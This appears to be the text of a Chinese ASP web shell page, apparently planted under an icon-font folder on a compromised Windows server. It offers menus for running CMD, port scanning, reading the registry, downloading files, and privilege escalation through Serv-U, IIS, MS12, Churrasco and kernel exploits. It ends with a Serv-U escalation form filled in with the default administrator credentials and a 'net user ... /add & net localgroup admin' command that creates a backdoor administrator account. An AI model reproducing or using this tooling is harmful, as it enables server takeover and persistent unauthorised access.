 iconfont/dmxieying.asp
Address D:\FTP\ m
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【FTP安装目录】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
用户--账号
端口--网络
组件--支持
端口扫描器
读取注册表
搜索--文件
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
巴西--烤肉
IIS6--提权
IIS7--提权
PR----提权
03内核溢出
星外--利用
Debug-提权
MS12--提权
隐藏 显示
Serv-U 提升权限 by Sam
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user DEF qwe!@#XXX /add & net localgroup admin
提交 重置